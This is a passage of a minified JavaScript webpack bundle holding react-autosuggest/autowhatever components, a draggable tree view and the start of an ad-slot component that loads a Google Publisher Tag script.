function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.storeInputReference=function(e){null!==e&&(n.input=e)},n.storeItemsContainerReference=function(e){null!==e&&(n.itemsContainer=e)},n.onHighlightedItemChange=function(e){n.highlightedItem=e},n.getItemId=function(e,t){return null===t?null:"react-autowhatever-"+n.props.id+"-"+(null===e?"":"section-"+e)+"-item-"+t},n.onFocus=function(e){var t=n.props.inputProps;n.setState({isInputFocused:!0}),t.onFocus&&t.onFocus(e)},n.onBlur=function(e){var t=n.props.inputProps;n.setState({isInputFocused:!1}),t.onBlur&&t.onBlur(e)},n.onKeyDown=function(e){var t=n.props,r=t.inputProps,i=t.highlightedSectionIndex,a=t.highlightedItemIndex;switch(e.key){case"ArrowDown":case"ArrowUp":var u="ArrowDown"===e.key?"next":"prev",l=n.sectionIterator[u]([i,a]),s=o(l,2),c=s[0],f=s[1];r.onKeyDown(e,{newHighlightedSectionIndex:c,newHighlightedItemIndex:f});break;default:r.onKeyDown(e,{highlightedSectionIndex:i,highlightedItemIndex:a})}},n.highlightedItem=null,n.state={isInputFocused:!1},n.setSectionsItems(e),n.setSectionIterator(e),n.setTheme(e),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"componentDidMount",value:function(){this.ensureHighlightedItemIsVisible()}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){e.items!==this.props.items&&this.setSectionsItems(e),e.items===this.props.items&&e.multiSection===this.props.multiSection||this.setSectionIterator(e),e.theme!==this.props.theme&&this.setTheme(e)}},{key:"componentDidUpdate",value:function(){this.ensureHighlightedItemIsVisible()}},{key:"setSectionsItems",value:function(e){e.multiSection&&(this.sectionsItems=e.items.map((function(t){return e.getSectionItems(t)})),this.sectionsLengths=this.sectionsItems.map((function(e){return e.length})),this.allSectionsAreEmpty=this.sectionsLengths.every((function(e){return 0===e})))}},{key:"setSectionIterator",value:function(e){this.sectionIterator=(0,s.default)({multiSection:e.multiSection,data:e.multiSection?this.sectionsLengths:e.items.length})}},{key:"setTheme",value:function(e){this.theme=(0,c.default)(e.theme)}},{key:"renderSections",value:function(){var e=this;if(this.allSectionsAreEmpty)return null;var t=this.theme,n=this.props,r=n.id,o=n.items,i=n.renderItem,a=n.renderItemData,l=n.renderSectionTitle,s=n.highlightedSectionIndex,c=n.highlightedItemIndex,d=n.itemProps;return o.map((function(n,o){var h="react-autowhatever-"+r+"-",v=h+"section-"+o+"-",m=0===o;return u.default.createElement("div",t(v+"container","sectionContainer",m&&"sectionContainerFirst"),u.default.createElement(f.default,{section:n,renderSectionTitle:l,theme:t,sectionKeyPrefix:v}),u.default.createElement(p.default,{items:e.sectionsItems[o],itemProps:d,renderItem:i,renderItemData:a,sectionIndex:o,highlightedItemIndex:s===o?c:null,onHighlightedItemChange:e.onHighlightedItemChange,getItemId:e.getItemId,theme:t,keyPrefix:h,ref:e.storeItemsListReference}))}))}},{key:"renderItems",value:function(){var e=this.props.items;if(0===e.length)return null;var t=this.theme,n=this.props,r=n.id,o=n.renderItem,i=n.renderItemData,a=n.highlightedSectionIndex,l=n.highlightedItemIndex,s=n.itemProps;return u.default.createElement(p.default,{items:e,itemProps:s,renderItem:o,renderItemData:i,highlightedItemIndex:null===a?l:null,onHighlightedItemChange:this.onHighlightedItemChange,getItemId:this.getItemId,theme:t,keyPrefix:"react-autowhatever-"+r+"-"})}},{key:"ensureHighlightedItemIsVisible",value:function(){var e=this.highlightedItem;if(e){var t=this.itemsContainer,n=e.offsetParent===t?e.offsetTop:e.offsetTop-t.offsetTop,r=t.scrollTop;n<r?r=n:n+e.offsetHeight>r+t.offsetHeight&&(r=n+e.offsetHeight-t.offsetHeight),r!==t.scrollTop&&(t.scrollTop=r)}}},{key:"render",value:function(){var e=this.theme,t=this.props,n=t.id,o=t.multiSection,i=t.renderInputComponent,a=t.renderItemsContainer,l=t.highlightedSectionIndex,s=t.highlightedItemIndex,c=this.state.isInputFocused,f=o?this.renderSections():this.renderItems(),p=null!==f,d=this.getItemId(l,s),h="react-autowhatever-"+n,v=r({role:"combobox","aria-haspopup":"listbox","aria-owns":h,"aria-expanded":p},e("react-autowhatever-"+n+"-container","container",p&&"containerOpen"),this.props.containerProps),m=i(r({type:"text",value:"",autoComplete:"off","aria-autocomplete":"list","aria-controls":h,"aria-activedescendant":d},e("react-autowhatever-"+n+"-input","input",p&&"inputOpen",c&&"inputFocused"),this.props.inputProps,{onFocus:this.onFocus,onBlur:this.onBlur,onKeyDown:this.props.inputProps.onKeyDown&&this.onKeyDown,ref:this.storeInputReference})),y=a({containerProps:r({id:h,role:"listbox"},e("react-autowhatever-"+n+"-items-container","itemsContainer",p&&"itemsContainerOpen"),{ref:this.storeItemsContainerReference}),children:f});return u.default.createElement("div",v,m,y)}}]),t}(a.Component);v.propTypes={id:l.default.string,multiSection:l.default.bool,renderInputComponent:l.default.func,renderItemsContainer:l.default.func,items:l.default.array.isRequired,renderItem:l.default.func,renderItemData:l.default.object,renderSectionTitle:l.default.func,getSectionItems:l.default.func,containerProps:l.default.object,inputProps:l.default.object,itemProps:l.default.oneOfType([l.default.object,l.default.func]),highlightedSectionIndex:l.default.number,highlightedItemIndex:l.default.number,theme:l.default.oneOfType([l.default.object,l.default.array])},v.defaultProps={id:"1",multiSection:!1,renderInputComponent:function(e){return u.default.createElement("input",e)},renderItemsContainer:function(e){var t=e.containerProps,n=e.children;return u.default.createElement("div",t,n)},renderItem:function(){throw new Error("`renderItem` must be provided")},renderItemData:h,renderSectionTitle:function(){throw new Error("`renderSectionTitle` must be provided")},getSectionItems:function(){throw new Error("`getSectionItems` must be provided")},containerProps:h,inputProps:h,itemProps:h,highlightedSectionIndex:null,highlightedItemIndex:null,theme:{container:"react-autowhatever__container",containerOpen:"react-autowhatever__container--open",input:"react-autowhatever__input",inputOpen:"react-autowhatever__input--open",inputFocused:"react-autowhatever__input--focused",itemsContainer:"react-autowhatever__items-container",itemsContainerOpen:"react-autowhatever__items-container--open",itemsList:"react-autowhatever__items-list",item:"react-autowhatever__item",itemFirst:"react-autowhatever__item--first",itemHighlighted:"react-autowhatever__item--highlighted",sectionContainer:"react-autowhatever__section-container",sectionContainerFirst:"react-autowhatever__section-container--first",sectionTitle:"react-autowhatever__section-title"}},t.default=v},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var i,a=n(1680),u=(i=a)&&i.__esModule?i:{default:i},l=function(e){return e};t.default=function(e){var t=Array.isArray(e)&&2===e.length?e:[e,null],n=r(t,2),i=n[0],a=n[1];return function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var s=n.map((function(e){return i[e]})).filter(l);return"string"==typeof s[0]||"function"==typeof a?{key:e,className:a?a.apply(void 0,o(s)):s.join(" ")}:{key:e,style:u.default.apply(void 0,[{}].concat(o(s)))}}},e.exports=t.default},function(e,t,n){"use strict";var r=Object.prototype.propertyIsEnumerable;function o(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function i(e){var t=Object.getOwnPropertyNames(e);return Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e))),t.filter((function(t){return r.call(e,t)}))}e.exports=Object.assign||function(e,t){for(var n,r,a=o(e),u=1;u<arguments.length;u++){n=arguments[u],r=i(Object(n));for(var l=0;l<r.length;l++)a[r[l]]=n[r[l]]}return a}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(0),i=l(o),a=l(n(6)),u=l(n(741));function l(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var f=function(e){function t(){return s(this,t),c(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"shouldComponentUpdate",value:function(e){return(0,u.default)(e,this.props)}},{key:"render",value:function(){var e=this.props,t=e.section,n=e.renderSectionTitle,r=e.theme,o=e.sectionKeyPrefix,a=n(t);return a?i.default.createElement("div",r(o+"title","sectionTitle"),a):null}}]),t}(o.Component);f.propTypes={section:a.default.any.isRequired,renderSectionTitle:a.default.func.isRequired,theme:a.default.func.isRequired,sectionKeyPrefix:a.default.string.isRequired},t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=c(i),u=c(n(6)),l=c(n(1683)),s=c(n(741));function c(e){return e&&e.__esModule?e:{default:e}}function f(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var d=function(e){function t(){var e,n,r;f(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=p(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.storeHighlightedItemReference=function(e){r.props.onHighlightedItemChange(null===e?null:e.item)},p(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"shouldComponentUpdate",value:function(e){return(0,s.default)(e,this.props,["itemProps"])}},{key:"render",value:function(){var e=this,t=this.props,n=t.items,o=t.itemProps,i=t.renderItem,u=t.renderItemData,s=t.sectionIndex,c=t.highlightedItemIndex,f=t.getItemId,p=t.theme,d=t.keyPrefix,h=null===s?d:d+"section-"+s+"-",v="function"==typeof o;return a.default.createElement("ul",r({role:"listbox"},p(h+"items-list","itemsList")),n.map((function(t,n){var d=0===n,m=n===c,y=h+"item-"+n,g=v?o({sectionIndex:s,itemIndex:n}):o,b=r({id:f(s,n),"aria-selected":m},p(y,"item",d&&"itemFirst",m&&"itemHighlighted"),g);return m&&(b.ref=e.storeHighlightedItemReference),a.default.createElement(l.default,r({},b,{sectionIndex:s,isHighlighted:m,itemIndex:n,item:t,renderItem:i,renderItemData:u}))})))}}]),t}(i.Component);d.propTypes={items:u.default.array.isRequired,itemProps:u.default.oneOfType([u.default.object,u.default.func]),renderItem:u.default.func.isRequired,renderItemData:u.default.object.isRequired,sectionIndex:u.default.number,highlightedItemIndex:u.default.number,onHighlightedItemChange:u.default.func.isRequired,getItemId:u.default.func.isRequired,theme:u.default.func.isRequired,keyPrefix:u.default.string.isRequired},d.defaultProps={sectionIndex:null},t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=s(i),u=s(n(6)),l=s(n(741));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var p=function(e){function t(){var e,n,r;c(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=f(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.storeItemReference=function(e){null!==e&&(r.item=e)},r.onMouseEnter=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onMouseEnter(e,{sectionIndex:n,itemIndex:o})},r.onMouseLeave=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onMouseLeave(e,{sectionIndex:n,itemIndex:o})},r.onMouseDown=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onMouseDown(e,{sectionIndex:n,itemIndex:o})},r.onClick=function(e){var t=r.props,n=t.sectionIndex,o=t.itemIndex;r.props.onClick(e,{sectionIndex:n,itemIndex:o})},f(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"shouldComponentUpdate",value:function(e){return(0,l.default)(e,this.props,["renderItemData"])}},{key:"render",value:function(){var e=this.props,t=e.isHighlighted,n=e.item,o=e.renderItem,i=e.renderItemData,u=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["isHighlighted","item","renderItem","renderItemData"]);return delete u.sectionIndex,delete u.itemIndex,"function"==typeof u.onMouseEnter&&(u.onMouseEnter=this.onMouseEnter),"function"==typeof u.onMouseLeave&&(u.onMouseLeave=this.onMouseLeave),"function"==typeof u.onMouseDown&&(u.onMouseDown=this.onMouseDown),"function"==typeof u.onClick&&(u.onClick=this.onClick),a.default.createElement("li",r({role:"option"},u,{ref:this.storeItemReference}),o(n,r({isHighlighted:t},i)))}}]),t}(i.Component);p.propTypes={sectionIndex:u.default.number,isHighlighted:u.default.bool.isRequired,itemIndex:u.default.number.isRequired,item:u.default.any.isRequired,renderItem:u.default.func.isRequired,renderItemData:u.default.object.isRequired,onMouseEnter:u.default.func,onMouseLeave:u.default.func,onMouseDown:u.default.func,onClick:u.default.func},t.default=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.defaultTheme={container:"react-autosuggest__container",containerOpen:"react-autosuggest__container--open",input:"react-autosuggest__input",inputOpen:"react-autosuggest__input--open",inputFocused:"react-autosuggest__input--focused",suggestionsContainer:"react-autosuggest__suggestions-container",suggestionsContainerOpen:"react-autosuggest__suggestions-container--open",suggestionsList:"react-autosuggest__suggestions-list",suggestion:"react-autosuggest__suggestion",suggestionFirst:"react-autosuggest__suggestion--first",suggestionHighlighted:"react-autosuggest__suggestion--highlighted",sectionContainer:"react-autosuggest__section-container",sectionContainerFirst:"react-autosuggest__section-container--first",sectionTitle:"react-autosuggest__section-title"},t.mapToAutowhateverTheme=function(e){var t={};for(var n in e)switch(n){case"suggestionsContainer":t.itemsContainer=e[n];break;case"suggestionsContainerOpen":t.itemsContainerOpen=e[n];break;case"suggestion":t.item=e[n];break;case"suggestionFirst":t.itemFirst=e[n];break;case"suggestionHighlighted":t.itemHighlighted=e[n];break;case"suggestionsList":t.itemsList=e[n];break;default:t[n]=e[n]}return t}},function(e,t){e.exports=function(e,t,n){var r;return n(e,(function(e,n,o){if(t(e,n,o))return r=n,!1})),r}},function(e,t,n){var r=n(860);e.exports=function(e){return r(e)?void 0:e}},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(0),i=s(o),a=s(n(6)),u=s(n(1688)),l=s(n(1691));function s(e){return e&&e.__esModule?e:{default:e}}var c=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return f.call(n),n.state=n.init(e),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentWillReceiveProps",value:function(e){this._updated?this._updated=!1:this.setState(this.init(e))}},{key:"render",value:function(){var e=this.state.tree,t=this.state.dragging,n=this.getDraggingDom();return i.default.createElement("div",{className:"m-tree"},n,i.default.createElement(l.default,{tree:e,index:e.getIndex(1),key:1,paddingLeft:this.props.paddingLeft,onDragStart:this.dragStart,onCollapse:this.toggleCollapse,dragging:t&&t.id}))}}]),t}(o.Component);c.propTypes={tree:a.default.object.isRequired,paddingLeft:a.default.number,renderNode:a.default.func.isRequired},c.defaultProps={paddingLeft:20};var f=function(){var e=this;this.init=function(e){var t=new u.default(e.tree);return t.isNodeCollapsed=e.isNodeCollapsed,t.renderNode=e.renderNode,t.changeNodeCollapsed=e.changeNodeCollapsed,t.updateNodesPosition(),{tree:t,dragging:{id:null,x:null,y:null,w:null,h:null}}},this.getDraggingDom=function(){var t=e.state,n=t.tree,r=t.dragging;if(r&&r.id){var o=n.getIndex(r.id),a={top:r.y,left:r.x,width:r.w};return i.default.createElement("div",{className:"m-draggable",style:a},i.default.createElement(l.default,{tree:n,index:o,paddingLeft:e.props.paddingLeft}))}return null},this.dragStart=function(t,n,r){e.dragging={id:t,w:n.offsetWidth,h:n.offsetHeight,x:n.offsetLeft,y:n.offsetTop},e._startX=n.offsetLeft,e._startY=n.offsetTop,e._offsetX=r.clientX,e._offsetY=r.clientY,e._start=!0,window.addEventListener("mousemove",e.drag),window.addEventListener("mouseup",e.dragEnd)},this.drag=function(t){e._start&&(e.setState({dragging:e.dragging}),e._start=!1);var n=e.state.tree,r=e.state.dragging,o=e.props.paddingLeft,i=null,a=n.getIndex(r.id),u=a.node.collapsed,l=e._startX,s=e._startY,c=e._offsetX,f=e._offsetY,p={x:l+t.clientX-c,y:s+t.clientY-f};r.x=p.x,r.y=p.y;var d=r.x-o/2-(a.left-2)*o,h=r.y-r.h/2-(a.top-2)*r.h;if(d<0)a.parent&&!a.next&&(i=n.move(a.id,a.parent,"after"));else if(d>o&&a.prev){var v=n.getIndex(a.prev).node;v.collapsed||v.leaf||(i=n.move(a.id,a.prev,"append"))}if(i&&(a=i,i.node.collapsed=u,r.id=i.id),h<0){var m=n.getNodeByTop(a.top-1);i=n.move(a.id,m.id,"before")}else if(h>r.h)if(a.next){var y=n.getIndex(a.next);i=y.children&&y.children.length&&!y.node.collapsed?n.move(a.id,a.next,"prepend"):n.move(a.id,a.next,"after")}else{var g=n.getNodeByTop(a.top+a.height);g&&g.parent!==a.id&&(i=g.children&&g.children.length&&!g.node.collapsed?n.move(a.id,g.id,"prepend"):n.move(a.id,g.id,"after"))}i&&(i.node.collapsed=u,r.id=i.id),e.setState({tree:n,dragging:r})},this.dragEnd=function(){e.setState({dragging:{id:null,x:null,y:null,w:null,h:null}}),e.change(e.state.tree),window.removeEventListener("mousemove",e.drag),window.removeEventListener("mouseup",e.dragEnd)},this.change=function(t){e._updated=!0,e.props.onChange&&e.props.onChange(t.obj)},this.toggleCollapse=function(t){var n=e.state.tree,r=n.getIndex(t).node;r.collapsed=!r.collapsed,n.updateNodesPosition(),e.setState({tree:n}),e.change(n)}};e.exports=c},function(e,t,n){"use strict";var r=n(1689),o=r.prototype;o.updateNodesPosition=function(){var e=1,t=1,n=this.getIndex(1),r=this;n.top=e++,n.left=t++,n.children&&n.children.length&&function t(n,o,i,a){var u=1;n.forEach((function(n){var o=r.getIndex(n);a?(o.top=null,o.left=null):(o.top=e++,o.left=i),o.children&&o.children.length?u+=t(o.children,o,i+1,a||o.node.collapsed):(o.height=1,u+=1)})),o.node.collapsed?o.height=1:o.height=u;return o.height}(n.children,n,2,n.node.collapsed)},o.move=function(e,t,n){if(e!==t&&1!==t){var r=this.remove(e),o=null;return"before"===n?o=this.insertBefore(r,t):"after"===n?o=this.insertAfter(r,t):"prepend"===n?o=this.prepend(r,t):"append"===n&&(o=this.append(r,t)),this.updateNodesPosition(),o}},o.getNodeByTop=function(e){var t=this.indexes;for(var n in t)if(t.hasOwnProperty(n)&&t[n].top===e)return t[n]},e.exports=r},,,function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=u(n(22)),i=n(0),a=u(i);function u(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var c=function(e){function t(){var e,n,r;l(this,t);for(var i=arguments.length,u=Array(i),c=0;c<i;c++)u[c]=arguments[c];return n=r=s(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),r.renderCollapse=function(){var e=r.props.index;if(e.children&&e.children.length){var t=e.node.collapsed;return a.default.createElement("span",{className:(0,o.default)("collapse",t?"caret-right":"caret-down"),onMouseDown:function(e){return e.stopPropagation()},onClick:r.handleCollapse})}return null},r.renderChildren=function(){var e=r.props,n=e.index,o=e.tree,i=e.dragging;if(n.children&&n.children.length){var u={paddingLeft:r.props.paddingLeft};return a.default.createElement("div",{className:"children",style:u},n.children.map((function(e){var n=o.getIndex(e);return a.default.createElement(t,{tree:o,index:n,key:n.id,dragging:i,paddingLeft:r.props.paddingLeft,onCollapse:r.props.onCollapse,onDragStart:r.props.onDragStart})})))}return null},r.handleCollapse=function(e){e.stopPropagation();var t=r.props.index.id;r.props.onCollapse&&r.props.onCollapse(t)},r.handleMouseDown=function(e){var t=r.props.index.id,n=r.refs.inner;r.props.onDragStart&&r.props.onDragStart(t,n,e)},s(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"render",value:function(){var e=this.props,t=e.tree,n=e.index,r=e.dragging,i=n.node;return a.default.createElement("div",{className:(0,o.default)("m-node",{placeholder:n.id===r}),style:{}},a.default.createElement("div",{className:"inner",ref:"inner",onMouseDown:this.handleMouseDown},this.renderCollapse(),t.renderNode(i)),i.collapsed?null:this.renderChildren())}}]),t}(i.Component);e.exports=c},function(e,t,n){var r=n(191);e.exports=function(){return r.Date.now()}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r,o,i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(0),s=g(l),c=g(n(6)),f=g(n(54)),p=g(n(69)),d=g(n(1725)),h=g(n(1741)),v=g(n(751)),m=g(n(1742)),y=n(1743);function g(e){return e&&e.__esModule?e:{default:e}}function b(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function w(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var x=(o=r=function(e){function t(){var e,n,r;_(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=w(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={scriptLoaded:!1,inViewport:!1},w(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),u(t,[{key:"componentDidMount",value:function(){t._adManager.addInstance(this),t._adManager.load(t._config.seedFileUrl).then(this.onScriptLoaded.bind(this)).catch(this.onScriptError.bind(this))}},{key:"componentWillReceiveProps",value:function(e){var n=t._config.propsEqual,r=this.props.sizeMapping;!e.sizeMapping&&!r||n(e.sizeMapping,r)||t._adManager.removeMQListener(this,e)}},{key:"shouldComponentUpdate",value:function(e,n){var r=n.scriptLoaded,o=n.inViewport,i=this.notInViewport(e,n),a=this.state.inViewport!==o,u=this.state.scriptLoaded!==r;if(i)return!1;if(a)return!0;var l=t._config,s=l.filterProps,c=l.propsEqual,f=s(t.refreshableProps,this.props,e),p=s(t.reRenderProps,this.props,e),d=!c(p.props,p.nextProps),h=!d&&!c(f.props,f.nextProps);if(h&&this.configureSlot(this._adSlot,e),t._adManager._syncCorrelator)h?t._adManager.refresh():(d||u)&&t._adManager.renderAll();else{if(h)return this.refresh(),!1;if(d||u)return!0}return!1}},{key:"componentDidUpdate",value:function(){this.notInViewport(this.props,this.state)||this._divId&&(t._adManager._initialRender?t._adManager.render():this.renderAd())}},{key:"componentWillUnmount",value:function(){t._adManager.removeInstance(this),this._adSlot&&(t._adManager.googletag.destroySlots([this._adSlot]),this._adSlot=null)}},{key:"onScriptLoaded",value:function(){var e=this.props.onScriptLoaded;this.getRenderWhenViewable()&&this.foldCheck(),this.setState({scriptLoaded:!0},e)}},{key:"onScriptError",value:function(e){console.warn("Ad: Failed to load gpt for "+t._config.seedFileUrl,e)}},{key:"getRenderWhenViewable",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props;return void 0!==e.renderWhenViewable?e.renderWhenViewable:t._config.renderWhenViewable}},{key:"foldCheck",value:function(){if(!this.state.inViewport){var e=this.getSlotSize();Array.isArray(e)&&Array.isArray(e[0])&&(e=e[0]),("fluid"===e||Array.isArray(e)&&"fluid"===e[0])&&(e=[0,0]),t._adManager.isInViewport(f.default.findDOMNode(this),e,this.viewableThreshold)&&this.setState({inViewport:!0})}}},{key:"defineSizeMapping",value:function(e,n){if(n){t._adManager.addMQListener(this,this.props);var r=n.reduce((function(e,t){return e.addSize(t.viewport,t.slot)}),t._adManager.googletag.sizeMapping()).build();e.defineSizeMapping(r)}}},{key:"setAttributes",value:function(e,t){e.getAttributeKeys().forEach((function(t){e.set(t,null)})),t&&Object.keys(t).forEach((function(n){e.set(n,t[n])}))}},{key:"setTargeting",value:function(e,t){e.clearTargeting(),t&&Object.keys(t).forEach((function(n){e.setTargeting(n,t[n])}))}},{key:"addCompanionAdService",value:function(e,n){var r=t._adManager.googletag.companionAds();n.addService(r),"object"===(void 0===e?"undefined":a(e))&&(e.hasOwnProperty("enableSyncLoading")&&r.enableSyncLoading(),e.hasOwnProperty("refreshUnfilledSlots")&&r.setRefreshUnfilledSlots(e.refreshUnfilledSlots))}},{key:"getSlotSize",value:function(){var e=this.props,t=e.slotSize,n=e.sizeMapping,r=void 0;if(t)r=t;else if(n){var o=n;r=o[0]&&o[0].slot}return r}},{key:"renderAd",value:function(){this.defineSlot(),this.display()}},{key:"notInViewport",value:function(){var e=arguments.length>0&&void 